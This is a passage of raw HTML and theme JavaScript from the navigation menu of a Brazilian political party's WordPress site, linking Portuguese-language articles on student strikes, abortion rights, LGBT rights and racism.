                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6976cb5201e88" data-td_block_id="td_uid_14_6976cb5201e88"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_6976cb5201e88" data-td_block_id="td_uid_14_6976cb5201e88"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6976cb520638c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6976cb520638c" ><script>var block_td_uid_15_6976cb520638c = new tdBlock();
block_td_uid_15_6976cb520638c.id = "td_uid_15_6976cb520638c";
block_td_uid_15_6976cb520638c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6976cb520638c_rand","tdc_css_class":"td_uid_15_6976cb520638c_rand","tdc_css_class_style":"td_uid_15_6976cb520638c_rand_style"}';
block_td_uid_15_6976cb520638c.td_column_number = "3";
block_td_uid_15_6976cb520638c.block_type = "td_block_mega_menu";
block_td_uid_15_6976cb520638c.post_count = "4";
block_td_uid_15_6976cb520638c.found_posts = "322";
block_td_uid_15_6976cb520638c.header_color = "";
block_td_uid_15_6976cb520638c.ajax_pagination_infinite_stop = "";
block_td_uid_15_6976cb520638c.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_6976cb520638c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6976cb520638c" id="td_uid_16_6976cb5207d5d" data-td_block_id="td_uid_15_6976cb520638c" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_6976cb520638c"  id="td_uid_17_6976cb5207d98" data-td_block_id="td_uid_15_6976cb520638c" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_6976cb520638c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6976cb520638c" data-td_block_id="td_uid_15_6976cb520638c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6976cb520638c" data-td_block_id="td_uid_15_6976cb520638c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6976cb5208e43_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6976cb5208e43" ><script>var block_td_uid_18_6976cb5208e43 = new tdBlock();
block_td_uid_18_6976cb5208e43.id = "td_uid_18_6976cb5208e43";
block_td_uid_18_6976cb5208e43.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6976cb5208e43_rand","tdc_css_class":"td_uid_18_6976cb5208e43_rand","tdc_css_class_style":"td_uid_18_6976cb5208e43_rand_style"}';
block_td_uid_18_6976cb5208e43.td_column_number = "3";
block_td_uid_18_6976cb5208e43.block_type = "td_block_mega_menu";
block_td_uid_18_6976cb5208e43.post_count = "5";
block_td_uid_18_6976cb5208e43.found_posts = "187";
block_td_uid_18_6976cb5208e43.header_color = "";
block_td_uid_18_6976cb5208e43.ajax_pagination_infinite_stop = "";
block_td_uid_18_6976cb5208e43.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_6976cb5208e43);
</script><div id=td_uid_18_6976cb5208e43 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6976cb5208e43" data-td_block_id="td_uid_18_6976cb5208e43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6976cb5208e43" data-td_block_id="td_uid_18_6976cb5208e43"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6976cb520bd1f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6976cb520bd1f" ><script>var block_td_uid_19_6976cb520bd1f = new tdBlock();
block_td_uid_19_6976cb520bd1f.id = "td_uid_19_6976cb520bd1f";
block_td_uid_19_6976cb520bd1f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6976cb520bd1f_rand","tdc_css_class":"td_uid_19_6976cb520bd1f_rand","tdc_css_class_style":"td_uid_19_6976cb520bd1f_rand_style"}';
block_td_uid_19_6976cb520bd1f.td_column_number = "3";
block_td_uid_19_6976cb520bd1f.block_type = "td_block_mega_menu";
block_td_uid_19_6976cb520bd1f.post_count = "5";
block_td_uid_19_6976cb520bd1f.found_posts = "347";
block_td_uid_19_6976cb520bd1f.header_color = "";
block_td_uid_19_6976cb520bd1f.ajax_pagination_infinite_stop = "";
block_td_uid_19_6976cb520bd1f.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_6976cb520bd1f);
</script><div id=td_uid_19_6976cb520bd1f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
